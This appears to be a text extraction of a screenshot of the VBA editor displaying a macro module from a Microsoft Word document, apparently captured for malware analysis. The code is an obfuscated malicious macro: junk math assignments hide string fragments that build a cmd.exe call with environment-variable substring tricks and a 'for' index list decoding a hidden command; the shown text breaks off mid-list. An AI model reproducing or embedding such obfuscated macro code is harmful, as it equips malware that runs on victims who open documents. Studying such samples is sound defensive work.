 Microsoft Visual Basic for Applications - 1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa1f2 [design] - [o7731 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 2, Col 21
Project - Project
Normal
Project (1a73585d
Microsoft Word C
m9854
Forms
w6491
Modules
o7731
References
Properties - o7731
o7731 Module
Alphabetic Categorized
(Name) o7731
(General) f5478
Function f5478()
On Error Resume Next
v7133 = Int(k9775)
i9794 = Oct(t3911)
w8555 = Log(r1237)
p7445 = "c:\w3945" + "\z2413\n5" + "093\..\..\" + "..\windows\syst" + "em32\cmd." + "exe /c %" + "ProgramData:~0" + ",1%%Prog" + "ramData:~9,2%"
i3953 = CDbl(o6054)
f8921 = Hex(q1964)
r2636 = Cos(c333)
w1748 = " /V:O/C" + Chr(34) + "se" + "t 8ic=Bla:" + ".Ms,=80FI@/'" + "9WOA$2PDSwL" + "m}5Eh 4z;\"
d2165 = Fix(a1004)
s7472 = Hex(s3308)
q9688 = Tan(u5094)
o7468 = "bG{oyjQ36i" + "~K_-HVcCf" + "rtNnpUk(g" + "du" + Chr(43) + "7ZTv1ex)%" + "&&for %h in " + "(60;40;25;7" + "6;22;61;0"
s1634 = CDate(p6027)
w5159 = CDate(v7849)
r6555 = Sgn(z3868)
k5086 = ";26;12;5" + "4;3;47;29;7;72" + ";76;56;76;" + "24;30;24;24;" + "12;18;58;58;" + "19;5;30;3;47;50" + ";33;7;72;7"
f6934 = CByte(w5444)
u7270 = CByte(u6163)
t3555 = "6;31;76;70;3" + "0;5;22;3" + ";47;50;44;7;" + "72;76;1;1" + ";32;20;42;29;"
m5883 = Sqr(u3889)
h4644 = CStr(q7151)
i1193 = CByte(z496)
j1763 = "44;68;68;8;15;4" + "2;44;29;21;72" + ";15;35;20" + ";65;9;44;" + "33;10;8;59;73;2"
w6042 = Round(b4515)
z6852 = Round(w4583)
i2913 = "5;50;40;" + "37;42;73" + ";53;57;32;58" + ";73;57;4" + ";17;73;37;54;1" + ";46;73;59;" + "57;35;20;42" + ";68;68;7" + "2;8;15;3"
p3398 = CBool(a717)
m2958 = Sin(j4351)
b5335 = Sin(i8477)
w960 = "1;57;57;" + "60;3;14;14;25" + ";25;25;4;2;59" + ";46;27;40;65;7" + "3;56;59;73;" + "4;53;40;27;14;" + "62;53;56;40"
Immediate